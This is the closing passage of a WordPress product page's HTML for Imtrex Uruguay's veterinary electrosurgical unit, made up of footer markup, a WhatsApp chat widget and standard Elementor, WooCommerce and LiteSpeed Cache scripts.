class="elementor-heading-title elementor-size-default">Copyright ©2020</p></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f39bc9d" data-id="f39bc9d" data-element_type="column"><div class="elementor-widget-wrap"></div></div></div></section></div>
<a href="javascript:" id="return-to-top"><i class="fa fa-chevron-up"></i></a><script type="litespeed/javascript">(function(){function maybePrefixUrlField(){const value=this.value.trim()
if(value!==''&&value.indexOf('http')!==0){this.value='http://'+value}}
const urlFields=document.querySelectorAll('.mc4wp-form input[type="url"]')
for(let j=0;j<urlFields.length;j++){urlFields[j].addEventListener('blur',maybePrefixUrlField)}})()</script> <div class="joinchat joinchat--left" data-settings='{"telephone":"59891056650","mobile_only":false,"button_delay":3,"whatsapp_web":true,"qr":false,"message_views":1,"message_delay":2,"message_badge":true,"message_send":"","message_hash":"495c1862"}'><div class="joinchat__button"><div class="joinchat__button__open"></div><div class="joinchat__button__sendtext">Abrir chat</div>
<svg class="joinchat__button__send" width="60" height="60" viewbox="0 0 400 400" stroke-linecap="round" stroke-width="33">
<path class="joinchat_svg__plain" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
<path class="joinchat_svg__chat" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
</svg><div class="joinchat__badge">1</div><div class="joinchat__tooltip"><div>¿Necesitas ayuda?</div></div></div><div class="joinchat__box"><div class="joinchat__header">
<a class="joinchat__powered" href="https://join.chat/es/powered/?site=Imtrex&#038;url=https%3A%2F%2Fimtrexuruguay.com%2Felectrobisturi-veterinario" rel="nofollow noopener" target="_blank">
Powered by <svg width="81" height="18" viewbox="0 0 1424 318"><title>Joinchat</title><path d="m171 7 6 2 3 3v5l-1 8a947 947 0 0 0-2 56v53l1 24v31c0 22-6 43-18 63-11 19-27 35-48 48s-44 18-69 18c-14 0-24-3-32-8-7-6-11-13-11-23a26 26 0 0 1 26-27c7 0 13 2 19 6l12 12 1 1a97 97 0 0 0 10 13c4 4 7 6 10 6 4 0 7-2 10-6l6-23v-1c2-12 3-28 3-48V76l-1-3-3-1h-1l-11-2c-2-1-3-3-3-7s1-6 3-7a434 434 0 0 0 90-49zm1205 43c4 0 6 1 6 3l3 36a1888 1888 0 0 0 34 0h1l3 2 1 8-1 8-3 1h-35v62c0 14 2 23 5 28 3 6 9 8 16 8l5-1 3-1c2 0 3 1 5 3s3 4 2 6c-4 10-11 19-22 27-10 8-22 12-36 12-16 0-28-5-37-15l-8-13v1h-1c-17 17-33 26-47 26-18 0-31-13-39-39-5 12-12 22-21 29s-19 10-31 10c-11 0-21-4-29-13-7-8-11-18-11-30 0-10 2-17 5-23s9-11 17-15c13-7 35-14 67-21h1v-11c0-11-2-19-5-26-4-6-8-9-14-9-3 0-5 1-5 4v1l-2 15c-2 11-6 19-11 24-6 6-14 8-23 8-5 0-9-1-13-4-3-3-5-8-5-13 0-11 9-22 26-33s38-17 60-17c41 0 62 15 62 46v58l1 11 2 8 2 3h4l5-3 1-1-1-13v-88l-3-2-12-1c-1 0-2-3-2-7s1-6 2-6c16-4 29-9 40-15 10-6 20-15 31-25 1-2 4-3 7-3zM290 88c28 0 50 7 67 22 17 14 25 34 25 58 0 26-9 46-27 61s-42 22-71 22c-28 0-50-7-67-22a73 73 0 0 1-25-58c0-26 9-46 27-61s42-22 71-22zm588 0c19 0 34 4 45 12 11 9 17 18 17 29 0 6-3 11-7 15s-10 6-17 6c-13 0-24-8-33-25-5-11-10-18-13-21s-6-5-9-5c-8 0-11 6-11 17a128 128 0 0 0 32 81c8 8 16 12 25 12 8 0 16-3 24-10 1-1 3 0 6 2 2 2 3 3 3 5-5 12-15 23-29 32s-30 13-48 13c-24 0-43-7-58-22a78 78 0 0 1-22-58c0-25 9-45 27-60s41-23 68-23zm-402-3 5 2 3 3-1 10a785 785 0 0 0-2 53v76c1 3 2 4 4 4l11 3 11-3c3 0 4-1 4-4v-82l-1-2-3-2-11-1-2-6c0-4 1-6 2-6a364 364 0 0 0 77-44l5 2 3 3v12a393 393 0 0 0-1 21c5-10 12-18 22-25 9-8 21-11 34-11 16 0 29 5 38 14 10 9 14 22 14 39v88c0 3 2 4 4 4l11 3c1 0 2 2 2 6 0 5-1 7-2 7h-1a932 932 0 0 1-49-2 462 462 0 0 0-48 2c-2 0-3-2-3-7 0-3 1-6 3-6l8-3 3-1 1-3v-62c0-14-2-24-6-29-4-6-12-9-22-9l-7 1v99l1 3 3 1 8 3h1l2 6c0 5-1 7-3 7a783 783 0 0 1-47-2 512 512 0 0 0-51 2h-1a895 895 0 0 1-49-2 500 500 0 0 0-50 2c-1 0-2-2-2-7 0-4 1-6 2-6l11-3c2 0 3-1 4-4v-82l-1-3-3-1-11-2c-1 0-2-2-2-6l2-6a380 380 0 0 0 80-44zm539-75 5 2 3 3-1 9a758 758 0 0 0-2 55v42h1c5-9 12-16 21-22 9-7 20-10 32-10 16 0 29 5 38 14 10 9 14 22 14 39v88c0 2 2 3 4 4l11 2c1 0 2 2 2 7 0 4-1 6-2 6h-1a937 937 0 0 1-49-2 466 466 0 0 0-48 2c-2 0-3-2-3-6s1-7 3-7l8-2 3-2 1-3v-61c0-14-2-24-6-29-4-6-12-9-22-9l-7 1v99l1 2 3 2 8 2h1c1 1 2 3 2 7s-1 6-3 6a788 788 0 0 1-47-2 517 517 0 0 0-51 2c-1 0-2-2-2-6 0-5 1-7 2-7l11-2c3-1 4-2 4-5V71l-1-3-3-1-11-2c-1 0-2-2-2-6l2-6a387 387 0 0 0 81-43zm-743 90c-8 0-12 7-12 20a266 266 0 0 0 33 116c3 3 6 4 9 4 8 0 12-6 12-20 0-17-4-38-11-65-8-27-15-44-22-50-3-4-6-5-9-5zm939 65c-6 0-9 4-9 13 0 8 2 16 7 22 5 7 10 10 15 10l6-2v-22c0-6-2-11-7-15-4-4-8-6-12-6zM451 0c10 0 18 3 25 10s10 16 10 26a35 35 0 0 1-35 36c-11 0-19-4-26-10-7-7-10-16-10-26s3-19 10-26 15-10 26-10zm297 249c9 0 16-3 22-8 6-6 9-12 9-20s-3-15-9-21-13-8-22-8-16 3-22 8-9 12-9 21 3 14 9 20 13 8 22 8z"/></svg>
</a><div class="joinchat__close" title="Cerrar"></div></div><div class="joinchat__box__scroll"><div class="joinchat__box__content"><div class="joinchat__message">Hola!<br>¿En qué podemos ayudarte?</div></div></div></div>
<svg style="width:0;height:0;position:absolute"><defs><clipPath id="joinchat__peak_l"><path d="M17 25V0C17 12.877 6.082 14.9 1.031 15.91c-1.559.31-1.179 2.272.004 2.272C9.609 18.182 17 18.088 17 25z"/></clipPath><clipPath id="joinchat__peak_r"><path d="M0 25.68V0c0 13.23 10.92 15.3 15.97 16.34 1.56.32 1.18 2.34 0 2.34-8.58 0-15.97-.1-15.97 7Z"/></clipPath></defs></svg></div> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script type="text/html" id="wpb-modifications">window.wpbCustomElement = 1;</script> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("contact-form-7",{"translation-revision-date":"2025-02-18 08:30:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/imtrexuruguay.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.29.2","is_static":!1,"experimentalFeatures":{"e_font_icon_svg":!0,"additional_custom_breakpoints":!0,"e_local_google_fonts":!0,"theme_builder_v2":!0,"editor_v2":!0,"e_element_cache":!0,"home_screen":!0,"launchpad-checklist":!0,"cloud-library":!0,"e_opt_in_v4_page":!0},"urls":{"assets":"https:\/\/imtrexuruguay.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/imtrexuruguay.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/imtrexuruguay.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"1a7368c047"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":3179,"title":"Electrobistur%C3%AD%20Veterinario%20%E2%80%93%20Imtrex","excerpt":"","featuredImage":!1}}</script> <script id="pwb-functions-frontend-js-extra" type="litespeed/javascript">var pwb_ajax_object={"carousel_prev":"<","carousel_next":">"}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https:\/\/imtrexuruguay.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script id="plethora-init-js-extra" type="litespeed/javascript">var themeConfig={"GENERAL":{"debug":!1,"onePagerScrollSpeed":300},"NEWSLETTERS":{"messages":{"successMessage":"SUCCESS","errorMessage":"ERROR","required":"This field is required.","remote":"Please fix this field.","url":"Please enter a valid URL.","date":"Please enter a valid date.","dateISO":"Please enter a valid date ( ISO ).","number":"Please enter a valid number.","digits":"Please enter only digits.","creditcard":"Please enter a valid credit card number.","equalTo":"Please enter the same value again.","name":"Please specify your name","email":{"required":"We need your email address to contact you","email":"Your email address must be in the format of name@domain.com"}}},"PARTICLES":{"enable":!0,"color":"#bcbcbc","opacity":0.8,"bgColor":"transparent","bgColorDark":"transparent","colorParallax":"#4D83C9","bgColorParallax":"transparent"}}</script> <script id="elementor-pro-frontend-js-before" type="litespeed/javascript">var ElementorProFrontendConfig={"ajaxurl":"https:\/\/imtrexuruguay.com\/wp-admin\/admin-ajax.php","nonce":"13c2ddea2e","urls":{"assets":"https:\/\/imtrexuruguay.com\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/imtrexuruguay.com\/wp-json\/"},"settings":{"lazy_load_background_images":!0},"popup":{"hasPopUps":!1},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/imtrexuruguay.com\/carrito\/","checkout_page_url":"https:\/\/imtrexuruguay.com\/finalizar-compra\/","fragments_nonce":"3ac42a9191"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/imtrexuruguay.com\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}}</script> <script></script> <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://imtrexuruguay.com/wp-content/litespeed/js/f210039cd62b64aaefb0997730093667.js?ver=32345"></script><script>const litespeed_ui_events=["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 09:50:37 -->

<!-- Page supported by LiteSpeed Cache 6.5.4 on 2026-01-21 09:50:37 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->